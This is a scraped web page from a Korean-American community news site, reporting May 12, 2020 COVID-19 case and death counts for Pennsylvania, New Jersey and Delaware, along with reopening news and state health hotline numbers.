td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://philain.com/corona-5-12-20/&amp;media=https://philain.com/wp-content/uploads/2020/03/Corona-19-Philain-2.jpg&description=5%EC%9B%94+12%EC%9D%BC%2C+PA%2C+NJ%2C+DE+%E2%80%98%ED%95%98%EB%A3%A8+%EC%8B%A0%EA%B7%9C+%ED%99%95%EC%A7%84%EC%9E%90+%EC%A6%9D%EA%B0%80+%EC%88%98%E2%80%99+%EC%9D%B4%EC%A0%9C+%EC%95%88%EC%A0%95%EC%84%B8%EB%A1%9C+%EC%A0%91%EC%96%B4%EB%93%A0+%EB%93%AF.." title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=5%EC%9B%94+12%EC%9D%BC%2C+PA%2C+NJ%2C+DE+%E2%80%98%ED%95%98%EB%A3%A8+%EC%8B%A0%EA%B7%9C+%ED%99%95%EC%A7%84%EC%9E%90+%EC%A6%9D%EA%B0%80+%EC%88%98%E2%80%99+%EC%9D%B4%EC%A0%9C+%EC%95%88%EC%A0%95%EC%84%B8%EB%A1%9C+%EC%A0%91%EC%96%B4%EB%93%A0+%EB%93%AF.. %0A%0A https://philain.com/corona-5-12-20/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://philain.com/wp-content/uploads/2020/03/Corona-19-Philain-2.jpg" data-caption=""><img width="640" height="361" class="entry-thumb td-modal-image" src="https://philain.com/wp-content/uploads/2020/03/Corona-19-Philain-2.jpg" srcset="https://philain.com/wp-content/uploads/2020/03/Corona-19-Philain-2.jpg 640w, https://philain.com/wp-content/uploads/2020/03/Corona-19-Philain-2-300x169.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" alt="" title="Corona 19-Philain-2"/></a></div>
            <!-- content --><p>[기사 입력 5-12-20]</p>
<h5><strong>PA, NJ, DE &#8216;하루 신규 사망자 증가 수&#8217;도 어느 정도 안정세 유지.. </strong></h5>
<h5><a href="https://coronavirus.jhu.edu/map.html" target="_blank" rel="noopener noreferrer">존스 홉킨스 대학에서 운영하는 코로나 바이러스 실시간 현황</a>에 따르면 5월 12일 오후 6시 기준 전 세계적으로 코로나 바이러스 확진자가 416만 명을 넘어섰고 사망자는 28만 5천 명을 넘어섰으며, 미국도 확진자가 134만 명을 넘어섰고 사망자도 8만 명을 넘어섰다.</h5>
<h5>이런 가운데 펜실베니아, 뉴저지 및 델라웨어 모든 주에서 &#8216;하루 신규 확진자 증가 수&#8217;와 &#8216;하루 신규 사망자 증가 수&#8217;가 전체적으로 이전보다 낮은 증가를 보이면서 안정세을 유지하고 있다.</h5>
<h5>하지만 일부 지역 및 카운티에서 이미 재택 명령 해제와 더불어 부분적 경제활동이 재개되기 시작했고 점차 더 많은 지역으로 확대될 예정이므로 자칫 긴장이 풀어져 방역 활동에 소홀해지면 최근 한국 이태원 지역의 사례에서 보듯이 언제든지 다시 바이러스가 확산할 수 있다.</h5>
<h5>따라서 모든 주에서 계속 긴장을 유지하면서 공공 장소에서의 사회적 거리 두기 및 마스크 착용, 손 자주 씻기 등 코로나 바이러스 확산 방지에 계속적이고 적극적으로 동참해야 할 것으로 보인다.</h5>
<h5>다음은 5월 12일 오후 6시 기준 PA, NJ, DE 주의 확진자 및 사망자 증가 추세이다.</h5>
<ul>
<li>
<h5>펜실베니아 주: 전날 대비 864명 늘어나 확진자 총 61,238명 (사망자 3,738명 포함)</h5>
</li>
<li>
<h5>뉴저지 주: 전날 대비 798명 늘어나 확진자 총 140,743명 (사망자 9,508명 포함)</h5>
</li>
<li>
<h5>델라웨어 주: 전날 대비 176명 늘어나 확진자 총 6,741명 (사망자 237명 포함)</h5>
</li>
</ul>
<p><a href="https://www.nbcphiladelphia.com/news/coronavirus/where-coronavirus-cases-have-been-reported-in-the-philly-area/2318340/" target="_blank" rel="noopener noreferrer">→ PA, NJ, DE 주의 카운티 별 확진자 및 사망자 수 자세히 보기</a></p>
<p><a href="https://overseas.mofa.go.kr/us-newyork-ko/brd/m_4237/view.do?seq=1346295&amp;srchFr=&amp;amp;srchTo=&amp;amp;srchWord=&amp;amp;srchTp=&amp;amp;multi_itm_seq=0&amp;amp;itm_seq_1=0&amp;amp;itm_seq_2=0&amp;amp;company_cd=&amp;amp;company_nm=&amp;page=1" target="_blank" rel="noopener noreferrer"><span lang="EN-US">→ </span>주뉴욕총영사관의 코로나-<span lang="EN-US">19 </span>관련 공지사항 참고로 보기</a> (업데이트 숫자가 다소 적음)</p>
<p><img fetchpriority="high" decoding="async" class="alignnone wp-image-13055 size-full" src="https://philain.com/wp-content/uploads/2020/05/코로나-확진자-수-그래프_5-12-20PA.jpg" alt="" width="909" height="401" /></p>
<p><img decoding="async" class="alignnone wp-image-13056 size-full" src="https://philain.com/wp-content/uploads/2020/05/코로나-확진자-수-그래프_5-12-20NJ.jpg" alt="" width="910" height="404" /></p>
<p>한편, 펜실베니아 주의 경우 아래 지도에 보여주는 것과 같이 <a href="https://philain.com/corona-5-1-20b" target="_blank" rel="noopener noreferrer">북서부쪽에 위치한 24개 카운티에서는 5월 8일부터 재택 명령 해제와 더불어 황색 단계로 완화</a>가 되었고 <a href="https://philain.com/corona-5-8-20-2" target="_blank" rel="noopener noreferrer">서남부 지역의 13개 카운티는 5월 15일부터 완화 예정</a>이다.<img decoding="async" class="alignnone wp-image-13007 size-full" src="https://philain.com/wp-content/uploads/2020/05/PA-Reopen-Map_5-8-20.jpg.png" alt="" width="1030" height="478" srcset="https://philain.com/wp-content/uploads/2020/05/PA-Reopen-Map_5-8-20.jpg.png 1030w, https://philain.com/wp-content/uploads/2020/05/PA-Reopen-Map_5-8-20.jpg-300x139.png 300w, https://philain.com/wp-content/uploads/2020/05/PA-Reopen-Map_5-8-20.jpg-768x356.png 768w, https://philain.com/wp-content/uploads/2020/05/PA-Reopen-Map_5-8-20.jpg-696x323.png 696w" sizes="(max-width: 1030px) 100vw, 1030px" /></p>
<p>&nbsp;</p>
<h3><strong>PA, NJ, DE </strong><strong>각</strong> <strong>주별</strong> <strong>핫</strong> <strong>라</strong><strong>인</strong></h3>
<h4>펜실베니아 주:</h4>
<ul>
<li>877-PA-HEALTH (877-724-3258) (24/7)</li>
</ul>
<ol>
<li>    필라델피아: 800-722-7112</li>
<li>    몽고메이 카운티: 610-631-3000</li>
<li>    벅스 카운티: 800-383-0371</li>
</ol>
<p><a href="https://www.google.com/maps/d/viewer?mid=12TXo29F_IKhyIdyp6KvYk4odRX78sMms&amp;ll=40.953911105572196%2C-77.67263635&amp;z=8" target="_blank" rel="noopener noreferrer">→  펜실베니아 주 내의 각 검사소 상세한 위치 지도로  보기</a></p>
<p>&nbsp;</p>
<h4>뉴저지 주:</h4>
<ul>
<li>전화1: 2-1-1</li>
<li>전화2: 800-962-1253 (24/7)</li>
</ul>
<h4>델라웨어 주:</h4>
<ul>
<li>전화: 866-408-1899 (M-F 8:30-8, Sat-Sun 10-4)</li>
<li>이메일: <a href="mailto:DPHcall@delaware.gov">DPHcall@delaware.gov</a></li>
</ul>
<p><strong> </strong></p>
<p>[관련기사 보기]</p>
<p><a href="https://philain.com/corona-5-8-20-2">→ 울프 주지사, 펜실베니아 13개 카운티 추가로 폐쇄 완화 조치 발표!</a></p>
<p><a href="https://philain.com/corona-5-4-20b" target="_blank" rel="noopener noreferrer">→ 미국 코로나 바이러스에 의한 사망자, 예상보다 2배 증가 전망!</a></p>
<p><a href="https://philain.com/corona-5-1-20b">→ 울프 PA 주지사, 5월 8일부터 24개 카운티 맨 먼저 경제 재개 발표!</a></p>
<p><a href="https://philain.com/corona-4-27-20b">→ [속보] 울프 PA 주지사, 제한된 야외 활동 5월 1일부터 재개 발표!</a></p>
<p><a href="https://philain.com/corona-4-24-20b">→ 필라델피아 및 몽코 카운티와 그 교외지역, 가장 늦게 경제 재개 예상!</a></p>
<p><a href="https://philain.com/corona-pua-4-19-20">→ 대유행 실업 지원금, 무조건 신청하라!</a></p>
<p><a href="https://philain.com/corona-impact-4-10-20">→ [속보] 사기 조심하세요! IRS 사칭하여 개인정보 및 수수료 갈취!</a></p>
<p><a href="https://philain.com/corona-4-4-20b">→ 울프 주지사, 펜실베니아 전 주민들에 마스크를 꼭 쓰라 권고!!</a></p>
<p><a href="https://philain.com/corona-4-3-20a">→ 개인 당 최대 $1200, 4월20일 안에 지불!  뭘 준비해야 하나?</a></p>
<p><a href="https://philain.com/corona-3-21-20a" rel="noopener noreferrer">→ 필라델피아 시에도 정부 운영 코로나 바이러스 검사소 개장!</a></p>
<p><a href="https://philain.com/corona-3-20-20a" rel="noopener noreferrer">→ 몽고메리 카운티, 코로나 바이러스 검사소 3월 21일부터 개장!</a></p>
<p><a href="https://philain.com/corona-3-13-20-2">→ 코로나 바이러스 증상 및 예방 수칙 보기</a></p>
<p><a href="https://coronavirus.jhu.edu/map.html" target="_blank" rel="noopener noreferrer">→ 코로나 바이러스 전 세계 실시간 현황 보기 (Johns Hopkins 대학 운영) &#8211; 일반 컴퓨터에서 클릭하시면 국가별 상세한 현황을 실시간으로 볼 수 있다.</a></p>
<p><a href="https://findahealthcenter.hrsa.gov/" target="_blank" rel="noopener noreferrer">→ 미국에서 코로나 바이러스 검사 할 수 있는 클리닉 찾기 &#8211; ZIP Code를 입력하시면 가까운 클리닉 주소가 바로 나오며, 감염 가능성 있는 사람에 대해 모든 검사비용은 무료. </a></p>
<p>&nbsp;</p>
<h5>[필라인 편집부]</h5>
<h5>뉴스 제보: info@philain.com</h5>
<p>Copyright ⓒ 필라인<a href="https://philain.com"> www.philain.com</a> 무단전재 및 재배포 금지</p>
<p><a href="https://philain.com">→ 필라인닷컴 홈페이지 바로 가기</a></p>
<p>&nbsp;</p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

                        <!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://philain.com/author/yunoh/">Philain</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Philain"><meta itemprop="url" content="https://philain.com/author/yunoh/"></span><meta itemprop="datePublished" content="2020-05-12T20:54:13-04:00"><meta itemprop="dateModified" content="2020-05-13T10:41:55-04:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://philain.com/corona-5-12-20/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://philain.com/wp-content/uploads/2020/09/필라인로고-Round-Corner2.png"></span><meta itemprop="name" content="필라인 ￜ 필라지역 한인생활정보은행 (PA/NJ/DE)"></span><meta itemprop="headline " content="5월 12일, PA, NJ, DE &#039;하루 신규 확진자 증가 수&#039; 이제 안정세로 접어든 듯.."><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://philain.com/wp-content/uploads/2020/03/Corona-19-Philain-2.jpg"><meta itemprop="width" content="640"><meta itemprop="height" content="361"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":13054,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_related_posts";
block_tdi_2.post_count = "6";
block_tdi_2.found_posts = "825";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "138";
tdBlocksArray.push(block_tdi_2);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">RELATED ARTICLES</a><a id="tdi_4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://philain.com/jaisohn-scholarships_8-17-25/"  rel="bookmark" class="td-image-wrap " title="서재필기념재단, 본사에서 2025년도 인턴으로 활동한 학생들에 장학금 전달&#8230;" ><img class="entry-thumb" src="[data-uri]" alt="" title="서재필기념재단, 본사에서 2025년도 인턴으로 활동한 학생들에 장학금 전달&#8230;" data-type="image_tag" data-img-url="https://philain.com/wp-content/uploads/2025/10/25-8-17_서재필기념재단-장학생-시상식-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://philain.com/jaisohn-scholarships_8-17-25/"  rel="bookmark" title="서재필기념재단, 본사에서 2025년도 인턴으로 활동한 학생들에 장학금 전달&#8230;">서재필기념재단, 본사에서 2025년도 인턴으로 활동한 학생들에 장학금 전달&#8230;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://philain.com/jaisohn-youth-leadership-institute_8-6-25/"  rel="bookmark" class="td-image-wrap " title="필라델피아 광역 지역, 2025년 차세대 리더를 위한 힘찬 발걸음 시작했다.." ><img class="entry-thumb" src="[data-uri]" alt="" title="필라델피아 광역 지역, 2025년 차세대 리더를 위한 힘찬 발걸음 시작했다.." data-type="image_tag" data-img-url="https://philain.com/wp-content/uploads/2025/08/2025년-차세대-리더를-위한-힘찬-발걸음1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://philain.com/jaisohn-youth-leadership-institute_8-6-25/"  rel="bookmark" title="필라델피아 광역 지역, 2025년 차세대 리더를 위한 힘찬 발걸음 시작했다..">필라델피아 광역 지역, 2025년 차세대 리더를 위한 힘찬 발걸음 시작했다..</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://philain.com/kssnj-10-5-24/"  rel="bookmark" class="td-image-wrap " title="남부뉴저지통합한국학교, 맨해튼 코리안 퍼레이드에서 전통예술의 위상을 드높이다.." ><img class="entry-thumb" src="[data-uri]" alt="" title="남부뉴저지통합한국학교, 맨해튼 코리안 퍼레이드에서 전통예술의 위상을 드높이다.." data-type="image_tag" data-img-url="https://philain.com/wp-content/uploads/2024/10/남부뉴저지통합한국학교-맨해튼-코리안-퍼레이드에서-전통예술의-위상을-드높이다1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://philain.com/kssnj-10-5-24/"  rel="bookmark" title="남부뉴저지통합한국학교, 맨해튼 코리안 퍼레이드에서 전통예술의 위상을 드높이다..">남부뉴저지통합한국학교, 맨해튼 코리안 퍼레이드에서 전통예술의 위상을 드높이다..</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://philain.com/neutron/"  rel="bookmark" class="td-image-wrap " title="뉴트론 NEUTRON &#8211; 5차산업 유통혁명의 완성으로 내 삶이 변화된다!" ><img class="entry-thumb" src="[data-uri]" alt="" title="뉴트론 NEUTRON &#8211; 5차산업 유통혁명의 완성으로 내 삶이 변화된다!" data-type="image_tag" data-img-url="https://philain.com/wp-content/uploads/2024/09/NEUTRO-회원제-글로벌-온라인-쇼핑몰-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://philain.com/neutron/"  rel="bookmark" title="뉴트론 NEUTRON &#8211; 5차산업 유통혁명의 완성으로 내 삶이 변화된다!">뉴트론 NEUTRON &#8211; 5차산업 유통혁명의 완성으로 내 삶이 변화된다!</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://philain.com/puac-phila-9-23-24/"  rel="bookmark" class="td-image-wrap " title="민주평통 필라델피아협의회 이주향 회장과 위원들, 9월 해외미주지역회의 성황리 참석&#8230;" ><img class="entry-thumb" src="[data-uri]" alt="" title="민주평통 필라델피아협의회 이주향 회장과 위원들, 9월 해외미주지역회의 성황리 참석&#8230;" data-type="image_tag" data-img-url="https://philain.com/wp-content/uploads/2024/09/24-9-23_필라평통-해외미주지역회의-참석과-8.15-통일독트린-지지결의안-발표1-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://philain.com/puac-phila-9-23-24/"  rel="bookmark" title="민주평통 필라델피아협의회 이주향 회장과 위원들, 9월 해외미주지역회의 성황리 참석&#8230;">민주평통 필라델피아협의회 이주향 회장과 위원들, 9월 해외미주지역회의 성황리 참석&#8230;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://philain.com/naks-9-23-24/"  rel="bookmark" class="td-image-wrap " title="재미한국학교협의회 제22대 집행부 출범!" ><img class="entry-thumb" src="[data-uri]" alt="" title="재미한국학교협의회 제22대 집행부 출범!" data-type="image_tag" data-img-url="https://philain.com/wp-content/uploads/2024/09/24-9-23_재미한국학교협의회-제22대-집행부-출범1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://philain.com/naks-9-23-24/"  rel="bookmark" title="재미한국학교협의회 제22대 집행부 출범!">재미한국학교협의회 제22대 집행부 출범!</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="wp_statistics_widget-3" class="td_block_template_1 widget wp_statistics_widget-3 widget_wp_statistics_widget"><h4 class="block-title"><span>최근 30일간 Philain.com으로의 총 방문 수</span></h4><ul><li><label>지난 30일간 조회수:&nbsp;</label>429,701</li></ul></aside><aside id="media_image-24" class="td_block_template_1 widget media_image-24 widget_media_image"><a href="http://chonglawfirm.com/"><img width="1317" height="363" src="https://philain.com/wp-content/uploads/2024/01/지미정-배너3.jpg" class="image wp-image-24690  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://philain.com/wp-content/uploads/2024/01/지미정-배너3.jpg 1317w, https://philain.com/wp-content/uploads/2024/01/지미정-배너3-768x212.jpg 768w, https://philain.com/wp-content/uploads/2024/01/지미정-배너3-150x41.jpg 150w, https://philain.com/wp-content/uploads/2024/01/지미정-배너3-300x83.jpg 300w, https://philain.com/wp-content/uploads/2024/01/지미정-배너3-696x192.jpg 696w, https://philain.com/wp-content/uploads/2024/01/지미정-배너3-1068x294.jpg 1068w" sizes="auto, (max-width: 1317px) 100vw, 1317px" /></a></aside><aside id="media_image-8" class="td_block_template_1 widget media_image-8 widget_media_image"><a href="https://jaisohn.org/" target="_blank"><img width="1317" height="363" src="https://philain.com/wp-content/uploads/2024/05/서재필재단_5-20-24.jpg" class="image wp-image-25108  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://philain.com/wp-content/uploads/2024/05/서재필재단_5-20-24.jpg 1317w, https://philain.com/wp-content/uploads/2024/05/서재필재단_5-20-24-768x212.jpg 768w, https://philain.com/wp-content/uploads/2024/05/서재필재단_5-20-24-150x41.jpg 150w, https://philain.com/wp-content/uploads/2024/05/서재필재단_5-20-24-300x83.jpg 300w, https://philain.com/wp-content/uploads/2024/05/서재필재단_5-20-24-696x192.jpg 696w, https://philain.com/wp-content/uploads/2024/05/서재필재단_5-20-24-1068x294.jpg 1068w" sizes="auto, (max-width: 1317px) 100vw, 1317px" /></a></aside><aside id="block-2" class="td_block_template_1 widget block-2 widget_block widget_media_image">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="1317" height="363" src="https://philain.com/wp-content/uploads/2024/07/푸른약국-배너.jpg" alt="" class="wp-image-25189" srcset="https://philain.com/wp-content/uploads/2024/07/푸른약국-배너.jpg 1317w, https://philain.com/wp-content/uploads/2024/07/푸른약국-배너-768x212.jpg 768w, https://philain.com/wp-content/uploads/2024/07/푸른약국-배너-150x41.jpg 150w, https://philain.com/wp-content/uploads/2024/07/푸른약국-배너-300x83.jpg 300w, https://philain.com/wp-content/uploads/2024/07/푸른약국-배너-696x192.jpg 696w, https://philain.com/wp-content/uploads/2024/07/푸른약국-배너-1068x294.jpg 1068w" sizes="auto, (max-width: 1317px) 100vw, 1317px" /></figure>
</aside><aside id="block-3" class="td_block_template_1 widget block-3 widget_block widget_media_image">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="1317" height="363" src="https://philain.com/wp-content/uploads/2024/07/조남수카이로-배너.jpg" alt="" class="wp-image-25190" srcset="https://philain.com/wp-content/uploads/2024/07/조남수카이로-배너.jpg 1317w, https://philain.com/wp-content/uploads/2024/07/조남수카이로-배너-768x212.jpg 768w, https://philain.com/wp-content/uploads/2024/07/조남수카이로-배너-150x41.jpg 150w, https://philain.com/wp-content/uploads/2024/07/조남수카이로-배너-300x83.jpg 300w, https://philain.com/wp-content/uploads/2024/07/조남수카이로-배너-696x192.jpg 696w, https://philain.com/wp-content/uploads/2024/07/조남수카이로-배너-1068x294.jpg 1068w" sizes="auto, (max-width: 1317px) 100vw, 1317px" /></figure>
</aside><aside id="media_image-9" class="td_block_template_1 widget media_image-9 widget_media_image"><a href="https://www.zarwin.com/bios.php?action=view&#038;id=140" target="_blank"><img width="1317" height="363" src="https://philain.com/wp-content/uploads/2021/04/catadi-3.jpg" class="image wp-image-19633  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://philain.com/wp-content/uploads/2021/04/catadi-3.jpg 1317w, https://philain.com/wp-content/uploads/2021/04/catadi-3-300x83.jpg 300w, https://philain.com/wp-content/uploads/2021/04/catadi-3-768x212.jpg 768w, https://philain.com/wp-content/uploads/2021/04/catadi-3-150x41.jpg 150w, https://philain.com/wp-content/uploads/2021/04/catadi-3-696x192.jpg 696w, https://philain.com/wp-content/uploads/2021/04/catadi-3-1068x294.jpg 1068w" sizes="auto, (max-width: 1317px) 100vw, 1317px" /></a></aside><aside id="media_image-23" class="td_block_template_1 widget media_image-23 widget_media_image"><a href="https://sepapain.com"><img width="1317" height="363" src="https://philain.com/wp-content/uploads/2021/05/Dr.SoonJung-배너2.jpg" class="image wp-image-19969  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://philain.com/wp-content/uploads/2021/05/Dr.SoonJung-배너2.jpg 1317w, https://philain.com/wp-content/uploads/2021/05/Dr.SoonJung-배너2-300x83.jpg 300w, https://philain.com/wp-content/uploads/2021/05/Dr.SoonJung-배너2-768x212.jpg 768w, https://philain.com/wp-content/uploads/2021/05/Dr.SoonJung-배너2-150x41.jpg 150w, https://philain.com/wp-content/uploads/2021/05/Dr.SoonJung-배너2-696x192.jpg 696w, https://philain.com/wp-content/uploads/2021/05/Dr.SoonJung-배너2-1068x294.jpg 1068w" sizes="auto, (max-width: 1317px) 100vw, 1317px" /></a></aside><aside id="media_image-12" class="td_block_template_1 widget media_image-12 widget_media_image"><a href="https://y2academy.com/north-wales-campus/" target="_blank"><img width="1317" height="363" src="https://philain.com/wp-content/uploads/2021/03/Y2-Academy-2.jpg" class="image wp-image-18757  attachment-1317x363 size-1317x363" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://philain.com/wp-content/uploads/2021/03/Y2-Academy-2.jpg 1317w, https://philain.com/wp-content/uploads/2021/03/Y2-Academy-2-300x83.jpg 300w, https://philain.com/wp-content/uploads/2021/03/Y2-Academy-2-768x212.jpg 768w, https://philain.com/wp-content/uploads/2021/03/Y2-Academy-2-150x41.jpg 150w, https://philain.com/wp-content/uploads/2021/03/Y2-Academy-2-696x192.jpg 696w, https://philain.com/wp-content/uploads/2021/03/Y2-Academy-2-1068x294.jpg 1068w" sizes="auto, (max-width: 1317px) 100vw, 1317px" /></a></aside><aside id="media_image-25" class="td_block_template_1 widget media_image-25 widget_media_image"><a href="http://www.koreanfuneral.com/"><img width="1317" height="363" src="https://philain.com/wp-content/uploads/2021/05/김기호예의원-배너.jpg" class="image wp-image-20004  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://philain.com/wp-content/uploads/2021/05/김기호예의원-배너.jpg 1317w, https://philain.com/wp-content/uploads/2021/05/김기호예의원-배너-300x83.jpg 300w, https://philain.com/wp-content/uploads/2021/05/김기호예의원-배너-768x212.jpg 768w, https://philain.com/wp-content/uploads/2021/05/김기호예의원-배너-150x41.jpg 150w, https://philain.com/wp-content/uploads/2021/05/김기호예의원-배너-696x192.jpg 696w, https://philain.com/wp-content/uploads/2021/05/김기호예의원-배너-1068x294.jpg 1068w" sizes="auto, (max-width: 1317px) 100vw, 1317px" /></a></aside><aside id="media_image-7" class="td_block_template_1 widget media_image-7 widget_media_image"><a href="https://philain.com/aurora/" target="_blank"><img width="1317" height="363" src="https://philain.com/wp-content/uploads/2021/03/오로라.jpg" class="image wp-image-18760  attachment-1317x363 size-1317x363" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://philain.com/wp-content/uploads/2021/03/오로라.jpg 1317w, https://philain.com/wp-content/uploads/2021/03/오로라-300x83.jpg 300w, https://philain.com/wp-content/uploads/2021/03/오로라-768x212.jpg 768w, https://philain.com/wp-content/uploads/2021/03/오로라-150x41.jpg 150w, https://philain.com/wp-content/uploads/2021/03/오로라-696x192.jpg 696w, https://philain.com/wp-content/uploads/2021/03/오로라-1068x294.jpg 1068w" sizes="auto, (max-width: 1317px) 100vw, 1317px" /></a></aside><aside id="media_image-11" class="td_block_template_1 widget media_image-11 widget_media_image"><a href="https://shin-family-chiropractic-north-wales-quiropractico.business.site/" target="_blank"><img width="1317" height="363" src="https://philain.com/wp-content/uploads/2021/05/shinfamily-5-5-21.jpg" class="image wp-image-19807  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://philain.com/wp-content/uploads/2021/05/shinfamily-5-5-21.jpg 1317w, https://philain.com/wp-content/uploads/2021/05/shinfamily-5-5-21-300x83.jpg 300w, https://philain.com/wp-content/uploads/2021/05/shinfamily-5-5-21-768x212.jpg 768w, https://philain.com/wp-content/uploads/2021/05/shinfamily-5-5-21-150x41.jpg 150w, https://philain.com/wp-content/uploads/2021/05/shinfamily-5-5-21-696x192.jpg 696w, https://philain.com/wp-content/uploads/2021/05/shinfamily-5-5-21-1068x294.jpg 1068w" sizes="auto, (max-width: 1317px) 100vw, 1317px" /></a></aside><aside id="media_image-18" class="td_block_template_1 widget media_image-18 widget_media_image"><img width="1054" height="291" src="https://philain.com/wp-content/uploads/2021/03/세종회계-배너1.jpg" class="image wp-image-18809  attachment-1317x364 size-1317x364" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://philain.com/wp-content/uploads/2021/03/세종회계-배너1.jpg 1054w, https://philain.com/wp-content/uploads/2021/03/세종회계-배너1-300x83.jpg 300w, https://philain.com/wp-content/uploads/2021/03/세종회계-배너1-768x212.jpg 768w, https://philain.com/wp-content/uploads/2021/03/세종회계-배너1-150x41.jpg 150w, https://philain.com/wp-content/uploads/2021/03/세종회계-배너1-696x192.jpg 696w" sizes="auto, (max-width: 1054px) 100vw, 1054px" 